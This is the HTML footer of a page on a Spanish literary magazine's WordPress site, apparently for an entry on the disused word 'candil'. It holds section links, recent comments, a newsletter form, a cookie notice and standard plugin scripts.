<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/candil-palabra-en-desuso/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696c3b0b03e28" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="9544" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/candil-palabra-en-desuso/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696c3b0b03e28" value="a7947172a9" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696c3b0b03e28" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696c3b0b03e28" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcandil-palabra-en-desuso%2F&amp;linkname=Candil%2C%20palabra%20en%20desuso%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcandil-palabra-en-desuso%2F&amp;linkname=Candil%2C%20palabra%20en%20desuso%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/revistagaleradas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"75ab5a0638"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9544,"title":"Candil%2C%20palabra%20en%20desuso%20%7C%20Revista%20Literaria%20Espa%C3%B1ola","excerpt":"","featuredImage":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2020\/02\/Candil.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18 January 2026 3 h 44 min (Europe/Paris UTC:2) -->
